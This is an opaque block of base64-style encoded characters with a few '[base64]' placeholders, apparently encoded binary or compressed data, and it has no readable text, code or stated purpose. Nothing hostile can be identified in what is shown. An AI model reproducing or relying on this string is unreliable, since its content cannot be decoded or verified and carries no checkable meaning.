oJXSlB7Ocb1zjY+lbV1JrhSwKR9joY2t7KmK/Hmxmwlse64QPjVNfGBq8SbtAszL/[base64]/5dX9WrHTpWF9fmaijijw5g8SFQkTpjkVuK4V+6kHORihN7uEU46g7ZT7zsJHf5VIfCjgZqri9dmY9otbqonNlyW6nDSU98mrQ6R4IcGtGxo025Oi4TAkKIcOwPyqwWn+J2nrZpBtnS8FmNG5CkFpATnY9wN6seKONbpsP7pze2CPLPiZp1nR2vbvZWdm4Tgb29cb/tprrdxnel/jHdXJvFjUbziiSuQSfxpnuSNjvSUn0aFLjkUbK0iddojC1e468lCvka9SdI+D/hXbtO2mXJtTbz8mK28vze5Iya8qNKSv+UNv3/0lP769d9U3gWzSthkOulthq2NLWoHoAnerE1ji5NWZctyklYfXqHhpwPMOBGRb7K9NJQykJTzLI36kZpM1HrmTenCGpC/IV0wdiK8wfEJxfl8SuIj8pD6kw4avKi8qzty/a+ZqZfDl4q22hG03q1zmTsiPPWTsM7JVS5JZZR44EjijF23ZK3i4uJg8JZpW7yh5RRuepwNq89WH+ZBOe/SrheNTXkWRYY9oadQ4HU+0IKTnmBA3ql7Ugcp7b0MMXt5LHJLoMTll1oJR7yioAAd69ePD3pdekPD/AAHltpYdnMIWoDY/VGM15PcO7A7rLX1gsrG7syYhpI9Sa9l9SITp3RVps7R5Qww22QPUJAP7RWmXwgzNJ7pKJGqnXPMJ5ldfWqg+PJ5Xt+k+ZRP8b1+VXAPWqcePx3kn6R/8391c7A28iNM+IlT0yMOneunpI8kpCuvWkzzyXDXKnhg116Mm4v59GXII0hrQg/yhqytxmOe0qPMRVY/owVhekNbf7w1Zq5Y9pVtWDVumi3Ak7AWnVPqVznOBtVfvGPlPCeUT/rU/vqwLGAs59Kr/AOM73eE0o9vNT++suHmaLp8QZ53B33E79q1z9iaKpd9xPyrC8B1rvpHL3F5/osVhXEfXWD/8PY/r1brUn+fZJ/2zVMPovtVWbS/ELXMi83CPAYcgMJQuQrlCiF9qs9rbj1w+td4luSNQwgkLJyHKwaqLapI04JJO2Ker/wDMNwH/AGC/3GvIjVCidSXPB/0hf9Y16L618XnDRq1TY7VyMtxbKkp8kc2SRivOO+zGrhe50pjPkvPKWjPoSTR0cZRu0DUSTqggcilbRp/5Y2L/AMY3++kqlfR3/tjYv/GN/vrpGM9rNUHFqs//AIBj+oKawp06o/zVZv8AwDH9Smr0+deezfnI62L8Ub7ZpD1tfmdMaTu1zfdDLbEdZK89CUkCnFFIPOCMk4xVRvG3xrgw9LL0na5IXPffU1KSg/xYAB3pMUHOaSGnJRi7KTaluq7ze581xwuqfeUvnV1O/ek5vZAxW9vSuEpK3SkHavRpbVwcft2wWJbXrxdoEJhsvPyHUtIbSMlRJ6Cvc3RGlWuGXAbTenW20x3UxUOONp23UkE5rzp+j48OEziBxZg6qu8RaLBYz7W2txI5XXUjKQM9RvXonr/USrreXENq5WWyQAO3wrHqZqEKXs0YY7pEAeKO0fljg9e2/LDpQjzQnGemTXmJCBLCMg55R1r131jaxe9OXOGsBQejrSAodTivLDWukpmjtTTbdMbDbgVzpT25T0qnRSuLiPqIu7Qa4aa9mcMtaW28xX3GEocAe8s/WRkZ/[base64]/jVt+J1y8t3lzjJxVWWWCq66tZAG6OcfhWTHJqb//AAsyxW1f/pKnhq0DpPiBpiRMv+XZLBVysA7U+uCl9hWRrUtrio5GGpq0tJ9E52qGvDTNeQidHbJRtk4NPXhK/m6agVjczVD/AO4V0MuqaTivRhw6dNqT9lldOQ0uPmUsczgTzDNKcp4IVkDKs/hQdlaKIXN6tAUBcFBKxiro3RJKuAdl8SXVNlWFqHu9t6duiZSIqgy8VOKUrAbSqmAXgyknPvK7jqKfPDBsOOLkOpOxwgn7R9aeOPe9pXKSguSWF3mM0/GSUrGcJCEjYfM0IsF+5eWnudh8KJS8NeUk4BSc9N6XLFEL8/2gjLaE5HzqvPh2U/QMOXe2J19CWCG0pzgVXzjlpNjW8qFCkO+Q60CtrmTlLhx0z2qxF7SHHlr2HUiohvobu8mVHcTySm1czYUN8eornabF5Mtt9G3Pk2YqXsgtt3XNgtf5JmW9q/WSMcogrX5a2v5pG9CNWTT3Eixv/lKNc7BLbVyuw20q51n1SetTHOaX5bMrGVpTyLA67d67bdhzUodCUCUNs8uVGu/4k1dHDWVp1ZXeJo+Hpn/GYV4vsqU2MIHlK6D13pfsXH6UW5IvFtuVtXHQSh9bSsKxt696nMQGw+XG2kAkbpx0NdTdLQ73BfjLaacDqC2SpAPLnvQnp8UkuAwz5U3zwNfRuvbvPYQua089EdHmMy0AhJT86eUTiUW1tsOPpkoczysPp5VYHoaiPSlk1VwL/[base64]/GsvFWa+UxKHKJCUlIIPeh3mwE9MigisqU3lOAnc/Ch3j7m3Sqo1TLXdoZXEQs/wAH3kuthYPaqvtaEZ1XCuMZMhUSSwpTrAQnmJ7narL8SlgWsDHU1HXDCG0L7KStvmUtQwsJzyA9TXV/S3t1KkYP1JXpmhM4O2W8Wt1p68OhplCC2qUVcqAkjHvDoDTz1/aGL6iMxbnjLgRxjzkn6ysbmoX8UWo73xLt6rXpBlyFbrLJAnPsLKC/g77DrUrcFb4xJ0vCSQQUthKgvr+Fe6UXL5ngnKK+ARscJdoSiO1zODON+1Sboi5fk5xJKh5avdUFGkm62H2dxcxpQ9mUckgY5KAfK0WdwsfnCkglSe1SSUkGNwHTqZgOSkKQpOc5Sc9vSlyCyq5WtcYJy+Ue7nYg/Ci1rjNzLDBS+k+a0j3nMZ5f5x7UGq6Nt3VnyH2nWU+6l6O4FJUfmKovmkaFdX9jEvkCReLO841/[base64]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[base64]/wC2oAsyvN1ze2Oz0RW3x5anLi07us7bGoHskpuJxMUt9YbbXHUDn5VggvlJmiaTihe4BOfkzV8+Eo4JZKgPup9cJDm5XwnvNOP1hUbaems23iqXGVnynWuX03xUi8JioXC6jsZh3/4hVmS27/wqwvhf1ZbGzZ/J6QrdXIBSddTyuHej9sWURMAhRCQMUk30lQONj3+NdeKqKMMuWzmFDeustiKwnnfcUE4AzgetTnpazR9OW1hOzgI6ncg9/lTI4YWz8hLYXOjrN0uCctp7sR+6z99P6VbXbaVFhXtENz3ioHJFdXBiUFufbOXqMu97V6OHpBuU1xPN7qftZp7WyV7HY1epGM0yrew206eU83mJJA70oi5K9iUwTgg1j/[base64]/[base64]/wC1TqXHykEd6+fZ9NLBN45Lo97gzxzQWSLuwk+kLQojKSepHesZUHmQfuNG0sZGD+FcmOltOEgADtWbbRp3DN13CD8EegNR7YIqrWq4ykKwoIwWknClCpgusRqYjlcGR6U07po4rLj0UEKUgoVy9cHrW/STWHPGbM2qh5cEsaIohQZl/uCZH5P9ghOqUktNnG6eil/pZp8W3TkIQg0wpDMlOXHFNKAT8sUhxIr1kccgPOyYYeBbQ9IVzpT6dOlLelGnYtukQ7vbVMvIJ5ZTPvh1HZe1e7x5ozjUJWeEyYZ43840LdsuDSPIQ/l5t/3Fsk9E/[base64]/ZlygXKyamYSFuyoLySoZzhA75pquadc03MlvsNqeY5zIW4vfCc5ODU08zd1gpaey2peyj3GKSnooguKjqbS/C5eVaFjOUnrUhO3yJPGkKHD7W0SbYkvQ+VxByUq5hgn0rLwh+ewuW6/7Q8s4KE/[base64]/rIb1w4gXRzKpEKQAHDuQjqRXnmqVzYOa9LPGu5jgdcCRn3+/3V5f+0AIT8hVdX2bsMqiKVqvbtpusacwrD8V1LzfwUOleiPCHikri3wlYmynfMuDDi25BHUZOBXmuXk57VY7wS65TE1vO0jId5I94YUtok7JWgZA+80JQ3R2jOVOxXmeEHX3EvWFzct75VbVulbbjzucAnoBTts/0Y+pJIKrrqKIynGwA3FTPF1fctK+0Mxllp1Kilfrmkq48RL5LyVTnE5B2CqrjlglTQrU27TGTA+jg0xAcBvGsmklP1kIURmpF0p4IuCUGC4qdLk3JTWcluVgEgVBepNTXSXPkB2c8oc56qp6cKLi+bbPC31qyonc/A1dkyKMLSM0FKU9rZSvjJbLdp/ivqK32hJRbI8goYQTnCaZy5AGd6XOLkgnihf8Af+XNNNb2Ad6vj8kmM3XCFTSEj/lJbhk7yk7ffXtbc+INy07p3TMaKspQbayT+rXiHo58jUlu3/0pH769ldWEKtOmM/8AVjH9WqdQ3DHaGxpSlR2viReJbh5pKh8qhTxQ8V5uleFV3dcuDiHZKPKbPNvnv++pJhBJexgHNUX8evEhmdqSBpaIsFuIgPPlPTmIxyn5VzcO/JNKzVk2wh0VlXIU4taicqUSSfvqRPDhwcm8b+M1jsLDS1Qi8lya8AeVtoHck/dUWwkOy30MtJU444sISBvkk4A/[base64]/kukmuNrXc0dHTL4mo7qwTv2qBfGU6TwhmAn+VTU9sj3z8qgLxm4/wSS/96n99ZcH/AERfk/BnnIj6iflXVBoJ5E/Kg0suyJaW2+Za1kJShPUn0Feks45ez6J//wB5Ou//AKex/Xq42qAPy5Kx+mag76Nzw3ap4YW2/wCudRxl25q8R22Y0Z0EKKUqzzEH1qb9SOJdvUop/wBYdhXL1vRt03bEi8QBcLdIjg485BQD6ZGKgXS30W1l1o/JvF11b7N57xcLIBBwSTirBEnNGGbhJYQEtvLQn0Sax4szxPg0ZMayIF4ZeEDg/wCH9pEuPbmb5dUjeRPPnAH1SD0NPLUfE9+U0YsFPkR8coCew+FMV2Q67utxS/maDQr84knfBp8mpnLgSGBR7OnnlSFFa1FSj3NRJ4luOcTg9oJ0NvJVe5iS3GYBBUNjlRHanRxa4vae4U6cmXO6SmkOtJ/NR8jnWs/VGPjXmBxN4k3LirqqVfLkskuHDTROQ2nsKOnwb3ufRMuRQVIa8u8SL5dJc2Y8p+U8suOOLOSSaBd3bUD0NBuQnpbzLURtSn3FcqUNj3lk9BV7/Cf9HDqLUtxteqOIDRgadDaJSYa887u/1T+Fdrijm/[base64]/[base64]/DzVa16x07EWDmZJyrHwINWqLaiV7qlJIuu/NkW+U8pjCse7ymu7dLOo7nEgoT5UtxwYCuhI3/[base64]/pe9Jv0dqZbFFkrAL8V36zasbp+WaUtQO8jZktJGPqueqTVWbCssPGyzFleOXkiELjDDxJbWPiKj6Lwvi3fVRejMLflOkJWpP1UinlaI07Uckx4YKkpICnE9gakFLELQkAtRkh6YsYW76mufljkx/wAd2zdDx5LnVADFqtnDjTyYjJ/OPn38fWUrvUe3O9ITfktut87K1bOJPSlS9XtxXnuyDzylJPIo9EfKo5U/7VDdkh7y5DKvfbX3+VXaXT/K32zNqdRUUl0iS5zCYaeaRkMFPuqFNCXAXankzYilSI6ySUJByKcmmNUpu9rZjuMh33eh+smlIQnmUOMNt8qTulXcfCtaex7WZmtyTQn23UCLiwGXkmMojACuqq3pyKzGcd8tZbBWchR3NCzYAU008mOlEhB3cHWktyNNto/KLqT+T3VcokDoFelWJKqQLaaHveLMxe7Iu3j6qiFpJ65qOLzbWISUQL9yiM6fKQoJ2B7U6JGro1gTb4C5DbtzuBPszWfeKe5PwxRrVWlpN/sbjZX58hvlcSpY6YOTisdOErNTanHb7GToi1QNJcRIiQ75SpA9mQezgG+Km5LQ8rJGKhW+3dqOLHcVQlSURH0hTiBuhRwMGp4WgKTzDfmAIx8q8/8AqsXJxyv2dz9MmoxljXoT1DvXDqOdJ9aMuIAFF0LAXgjavPPg9DF2JEvKV4PWh4bYWOlauLQSvI70NbcAVbjVyDka2je1NpD8ptLIT7pHpUbOs6k0rNCrTLDaThtTbgJCk+lWHajJfRgjak86KZuE1S/LCwj3tx3rr6eU4ukcjM4SvcRVp+3xoVzeiMvm3zpyA8uO9/FlRPQU6Hm1z5QRNSWnWkBAa9Dn64+FAa20utCX5SwUvpPMjHUGkdOpXZdgcW+lRvEH+LcT9Ygdz8K9BueVVI8/[base64]/DVhiRVyHXycDmCSQn5nGKpc1w7uXjC4nPXu4vG3WxOGoyU5yhkbAemetWN8d1/ftnAvEZ5SG3ZSUvBPXr0oPwfaaMHQ7Fyea8pUndsKGPdztXK1eSUHwzraLDGf5KxpO/Rp6UejhMPUMqPKI2W4rKc02JXh61z4XZ7V6U2dU6fbWFmVCSeZnH6Wd6vbDSnz+vu4pzxEsONeS+2mRHcHK404kFKknr1rFh1eRcN8HQ1Gkxf+FQz+EWqG+LuirVfYCSXJSAh5HdKum/p0qwGmtNN2FlCs8z3LvUZ8BuGLPDXUuqG7UU/wAHJ7vtMWP/ANHVjdI+GSamdQz86tUE5b/RibdbfoDUckn1rnvQh6UHynOassByuuF7JoUg4oF36tBhQHuDWup3ro9K4NIRgDp95B+6tk5TWSPq5HbetNHmAoBN/Zrgn3Sa7PSuFdDUHA1HpQTnWhVdRQa+tKyARFcHcdKEJrgigMzg7Vwv0rvPWtL6UgEFz9WuD6UKpOBtQZFBlgEuuD2oUiuDjakIB53pBmp5ZLg6b5pec3JApIvDJD6VgbKT2qvJ0MV08bbn/qKuJz0X/dXlsl73E79hXpZ487p7DwVca58ec+E8vrXmJ5xCE/KpBWXRdIOqdp0cH9SO6c4taVmMqwoTmm1fzVLAV+ymMXie9GtKyi1rWxqScKExoj9YValXBJS4PU7i5aPyTf5EtAPs0z86j4ZqO1L5j17Gp24o2r8raAtiiOaQITbgUOp2Oar03JO3McHoRXMyw2yo14pWhg333blI/nGntwtd8uNNSTjr+40yNQKzdH/nTo4eP+WiUPUH91XZF8DLj4yFLOLLn/rPv+/8uaaq17Hel3iy9/6zr9/vzTWU4SDW+C4RTJ8sUtGuD+EltGf9KT++vZvVZ/yPpjO3+TGP6teLGjHx/Ca24P8ApSf317QaucK7LpYp3/[base64]/8IfDi/8ATNtKDTnMBk46Uox709HcSUJFJZI+Vdg4UN65ae3o3tWuSBvpBdOq17w4t99KEi5WRXKheOraieavOCKouMhXc716v8fbai+cK7/GI5h5BUANzkCvL/SmgtQ6pfESy2aZcVhfJ+aaPWu5pJ7oUcrPFRlaEGQ6tlAUhPMfSnNwz0FfuKusbZp2xwXJk6Y8hGG0EhKcjJJ7YGasfwu+jb4p69nM/liMjTVtVha35gwSknflweuM16I8FPD/AMN/Cnp1QtiUT76pvDlwkJBdUr4GtcpxgrZmpy4RuLoxjg5wi0/o9t8SJEOOlDjnZSsb/vppKc8xRJpT1JqB/UM9b7h93J5UmklsHG/WvP5p+SdnYxR2RQKhWDUI+LGwXDUvC6TFtkVcuUpwENoGSd6mwbVtARz7gKHfmGarhLbJMaS3Jo83dA+B7jLr9bAh6UejRVgc0t/[base64]/jLxwv/ABm1KufcnS1CSs+REbJ5EJztt61rwad5Xb6KcuXbwgfjRxXuXGbVMi6zU+RHUcMMJP1Uds/Go/[base64]/vqhHGjw+TOFmr35qW1P2GU4XY7yUnCQfsk+tX/AIK22ke9tRLV9ptOubE5Z7zFRIt7gwU43T8RW7Dk8XfszZI7jzWGrUWbDKUpwnASB3r0a8J1pXpHgs3fJQ5ZV1w6EgY2xiqgcbfB/c9O3Nu9aPDl2sTj6FORQMuRxzDI69KvXMjJ0poXTliaHlpjRWwUjsSkE/trdkyJQtGSON7kmdyrwqUorVtk0RenAHANJaZas4O9FX5Kis+lclzvk6CiroPyZQINJzrvMaDW8TQKl5NUuVlqVGOKAz3oupW9dLVQZII3qtsdIxVB/WV0x8a6UkHcnA9K1z7EdvSlCclQSTy/fQZrKwfOiQ0PlmsrqsqBIjvEvkaJBqP9Y6gU1aXW8/[base64]/[base64]/AJGVS2cMetu1LH0jZUohtiPIeb8x9I6jI6U2YOvWr0ZD63eZps4UM9Kamtry+1dlRfaUR5DrSQVObJXn9H1phWK4y4N5MFILMdKiqR5uxe+ApMGli05T7Y+bUyjJRh0ic3Ux79FWthCm2kjm81Q6Uz71bGnZzIUstyurCxsj5fGlqx6jj3dlliC8iG0seS7CX9Z0/[base64]/kmEXF6fhu+dKWkZG5zk/AUw4XCSzIvrN2tqeRaz7j7as9fhUiXUX9nSlzs9rmtxnpiA07IIBUpBGOlK4qP4DKbkql//CLG7JL19xhGqoUsrh25pMaK2k+6CnZRHzqerHqaY4+G5rZbbGwJ70xuGujRw+trDRKniP4xavtGpAUlicVKb6jcAdqryVL4pcFmPcuZdhLXlvZZ09MlQood51IUtpA78w3qQ7S4JFmgrH2mgTTRgyQWVxX0+c04MEU47a+mO21GT7qUjlSn0+Fef/UccnBJejt6CUd7v2KLjIUMY3oi+xyb4waU0BRPvpKD25hXD8UOJJ715ucLR6CMqYiym/Oj9NxRWGotLx0NKjscoG/TvSRNIiOBSjhPqaTG2mam7Q67eFPFttsZWrYCnvCtzdvYCMArP1j6mm5oK1uPtJnvIUlA2aB7/GnY6jzDuT91d3FDi2ec1E7ltG5qXSjN3jLWlPMpOcJA2NQZq7Tc2yTfa2m+TlyFtgfXFWTJ5GykDA7im/fdLxb60tLieVRB3rdCbiZKTVMqFJub2hriuXakOzIE8f4y2pIPlueoowi7FaG3HVG8NOJJYSo4LRPwFOzX+iJ+i5jjjURNytSlFRZUcYPqMVE+n58iXe3/AMnOpjw215bY6qa9QfvruYZRy8s4+WLxvgl/RcNcqLJvxKvNQQlQc6pSOtSdImNGEHWVApU0FD/a2pH0PZEt6aEOWQ6ZKVBwjbIVRFM6NHmrs6X8rjDAKu6ewrHke6Zrx8Rr7K2eMaEvUg0ZoxIUGrzN859QG3KghWKmbTFrj2GBEhRW0tRWEBtCQMdKbfHawImcQNCLLWUR/MWHD9nKelOm4KNsgxJCjhCnCk15zX5LyUer/[base64]/VPbbVbrx+MTJH8H5xyuGjLayBsFlW1U8UsA9R8qbD8o2PNbXQKXvjTl4T2GRqvitpa1xWVSHXp7OUp68oWOY/hTLQgvLCEkqUpWAO5PoKvd9HV4XrnM1ijiPqGI5FtNtStMRt4cpcWcb/AHGtFUylv0Xe4hRG7c1HtycckdkMco9BkVVrUcUWy+ymNwObmT8qsPre9/lS/PrCspz+NQRxPZ9nvbEhPR1IGa5WamzfjVIim/D/ACm9S/oNSsyOUZ2P7qbt9Xm5OfEUu6EfLLr5B6gj9lGX/Mzw/wChSripvxNv2Rj8+aa6ts9quZavAXqLjPqm73lq8xrdGed50pWoZ/bUx6L+jB0TY32JOrNSu3BtAy5FQEhC/hzDet8JR2J2VTTUmkimHht8NGtOM+sLd+SLU6zbW3w45PdThrAO+9X28YnGqNwNTYtNNtmZe/[base64]/OScfCuY3fJuqgcHasycjauA8ggZNb8xJIwaATmdb2rnGcjyGw5HcHKtB6EU9dEXHTnD+yNR7XYojLyfthlOc/PFM/nHY1vmJ71dDLLF+JXKEZrkfVz4vXWYyW28MJ/wBntTMm3N+4LK5DqnFE9zQOB3FbSnehLJOfbBGEYejBtWJpA4j6ke0fpWbdGGkvOsJyELOAag8+JS+OtgIt0ds5+sFk1UaYYpTVosjjatctRnwi1Brfi3KfdhxW026E4ESXUnJBIyB+FSlKhu299TLo/[base64]/KmpS3hye7sRtuAkbU9tV8WJE/zUMK8qOPrLJ2ArbkzQxKkZ445zdijAummeGtqbtenLTFhsRkBDSGmwMD54zTIv2qpt+fUuQ4eXOyM1CmovEharfqIw0tGWwlfK4+nP3kVItnvsLUEFubBeS/HX3SenwNcnJmlk9nRWDxq2g6k4Jro0Qu+o7fpxDTlwkIjNvK5UqcOBmh4d/gXPAiTWJBIyPLVnasxdXsHCcVhG/WhOdZ+z86JSr9bYSCZU1iMANy4rFQHLMnz49riuSpLwZYbTlS1dAKM2e5xLmwiRGfS8yvBCkHINQHxq4txrrCXY7M8HUKVh95G6SPQGmtw84xXLRQbiPETbeNvLO3IPWii/wuUbLhtvB5SRy7DokUbSeQe/9yRTU0LqiJqe1t3CIhwIX3cGN/hToDiclZOTWhP7MMo12cvPK655R6VpMrn2zvQb7nmK+FAZ5Dmhf2BUw8zc3rc6HWSDg5KVDIP3Vl71E9enkuPD3gMUQXI5hjpQDiu+1RzaVWTak7BG3iCo5rkvEk1EvF7i5L0JOixbf5bi1pKnUqPQ5pmW/wAUcxKFJn29kpHdCzmkV0aVib5LFLcOK45tqYnDviU9r13kTZpUZoDPtC0EII+Bp9KBSSAcD40JWiul0c9TXKlgdNz61srOCE/jROfcmLTCemSVBDDKSpxSjsBS/wBBByrO/WtZwD8ab+k+KendaNZtlwZcc5uTylH3yfQCnAs5ycY9RUaa4Icg5GKwDFZ02rdKgoysrKymGKvT5WWlZV2pgaoe5Yyt806rg+fJOKY+pXCuMa9JPk4a4REOp3Pzq++9NfUDYRCiOdkuA/tpyak3cV86bt+PPYwf0VirIOijJyxS1AoStDKVty89TvwhskZ3W+k7o0jHl2xCV7YA93rUAsrEzQDqT1KiKmPwkXWdczcGZjgeTCSlDSsbhOcYrXhapoz5OZJlk78+UIQj0GKdvh5Y59TXqfjZmPyA/HNMbUrpDgztkVKvh7g+Xpm4zQBmTI5CfhiuhgjeQpzuoMlW3SCiWo9TyqUPwNVY4dym3tc6jcbV5iXpis5HQgkVathCYiZEhQ/i2FFP4GqR8Jb2qHqq9zXU5D89YCR0zzKrqL8uDiTdUWmlxky7UBjKmxsSKjZ64KgXdHv+7nlUnsRUoxncwisJ2WgHHrtUZ6ttgKvMCQkgk5HU/CtOCXNMzZlwpIdq4sW7Q0tyoqJjIB5HMe8jPoabs3TarGkokRjOtjySUy0Jy4jG4SfT50b0Ld3FR1MuHHLjb4U+Wnmmoyw8T7OvsNwT8qed4/[base64]/g7dVIlJ57dLOOUb4PrXOUdr2+ze5bvl6G7py+PaHuyG32nXba+ooytv3Wz0zn0qU0PQ5nK7GwskZyN8j4Uj6tsZftSGn0pejPjlYKTy7npn0qOtG6nm6X1B+Q7kj80SfKWDk/[base64]/Rx2+dS7onUalxGI8skLwAg9c/CuVmwLujoYsz6sci9NW5zYoV+NAHR9pLqVmOXSncBR2zS0cnBxt2rCeROcda56xY/o1rNkSpM2hxTaAkJSlAGAkbAVwpR/8A6VoqKh8a0UqG5q7+imzhRztQJISFnoMV3PktW6GuQ+r3EjO1RlrbiczZ4aXHlFhL6vKYSkZK1+h9KaMXJ0gNqKtsZ/HHXCLalMVol1w591O5/CoA4R6Ll3rimq4PczcZKVLfaGw+AIqVeJ9pF101cLmUlEmMPdKTuVEZFN/wqtS4fD5FwuSvOuFzkKUpwnOEpJA/ZXXxR8cP7MWSW+SXon5rkbWgJThIGBj0pOjQ40SS89JZbU8VEg8ozihZcnu0fdGMH1NFQVobcdWgreUDsaztqKtjpNuiBuNWtvZ+MWj7S6pP50uK5R2TyjGafXE1fs3DafMQMmLyufdnc1EniG0ZKtd301q14hUkzA2CD9VGRtUw3JTepdE3SHjmZkxVp3/mmvM62nktez2f6Zaxc+hvcLtWx9SQYzzD6XgtAOUHPepmjtJWwkncY3Nedfhd1HcNIcWJGnHnC5BWosIQTnlwrNeiNtUpy3FGdyNj91UKNGzJLerQdiEBYI6Y2NKkScUPoQT9Y4pBsZU5FUlW60HFCvP+zPx1E7lwCtEHVM5mWO5tD4SEuoOWwo/AUGY7Q3Gx9CK7aSeQFJwSM1pDoIcKgMIBV+Fb3wrOGk2xPvq0xmG29gonIxXFq1E9DUMOHGehpBuNxXPfLh+r0FAJdwc1zpZG5WjqwwpQ5JXt1/jz0gLUG1/spRWARkKCh6jpUSRZi0nrsKcll1G5H5UrJU36Gr45fspnjrkeRGelFnPcePbIoww4iQyHWjlJoGWnYL75q1/aKjsbgVyds/GttYUjbrWEZTU7GAjk1we9C56VyRvSsgAquCKGUMCgz1oBQEoVhGRXSxXFK0MckdfSgVihyNvhXBHbtQogXVXB6UOtIHxoPGTQIE7k97JBde7pTtUQXFxcx191xXOtZO5qStdyzEsnKPrOq5Kitbn1smqJdl8ERhrrQFp4g2uRYr23mK/kpcxu2f0hUFP/AEXdzvNyLtl1dG/JbhykOcoUgelWZ1SgNrYcGw+qaBt94kQ0gNSXG0+gJqiGXwumaJY/JygnwQ8AXDngpMYvmopbeorsxhaEvY8tKvXGMGpn11xMiNwTbrKy1FYP2I6AhAz1wBtUSTL3Lln86+tYHYmiYkkg7U8tRKXQkcKjyw45IK3SpRyT60wOKnv2+M6NyhdOxcnCvWmjrZ3z7YtJGcHNZnz2X/4QzeHAqdn/[base64]/xLpeB2W5bOFXEF9pWFi4tAH/AMunJKlLmSVOOL5lKO5pqeDEZ4QcQv8A6iz/APjpwEYcHzrTkfwijlyS8kiLfElJkQdMxFRpL0dZcAKmVlJ6/Cq3sXe4vvhKrjLJO2S+o/21YnxLb6Yib/yg/fVa4n/O0/zhWf6OniX8Z6DaU4X2rQ3DixT0SVrlXCKiQ4HFFRJUM96TL/ZouorRLtskFUSSktrAODg07tSL5eHmhv8A6Wz/AFTTXYcLifjV+WoySiclXJW2c8C/D1wp4LQ1XOLamJ11Wcl2WkOkHc7AjapOu3FiS4AzCSGGEjlSEjAAqNjk77VHWveNtr0ZKVb0NLm3AD3kJHupPzqyWom/iJDTpy4Vkl6p1ew3FdmXealhtAKsqV1+Aqq/[base64]/RSUOKSTBTsD8TSK8t1zJUsrPxNaZuEOKOU5zk3yVV426Rsuk9WyYVjT5cNCgAebORSbwit8eZxJ06w+2l2O5MbStCxkKGehFKXGZP/KyUVb4V0pK4PywnixpdI3JnNj9tUxpzXB1efC/8PQHiRMs1rKLfb7ezELfQMoCQPuFMBM0r74pc4nH/lM//wDvrTWQcAetNml82jk443FMVG3e+d66Ks0ntu7gbn5ChVSQ39c8nz2qrcM16BHDQcxSI8Vbq1YSlJJPpSbdtTW20NKdlSkIQNzjc1D/[base64]//ACeSlrv11t0tp23qksvpWFI8hRBKvuO9XP8ADzxl11qSQxZdQaTurjZADdzMVQQBjqo1eKPK4W2TCYmjrUCndKlQkEg/Miu5/Fy3NMuMQLYzHaIxytt8oxV2TwOPLEWTI3yiKCnCsEEHuDW6MXKYmfLW+EhAUSeUdqLjeuVx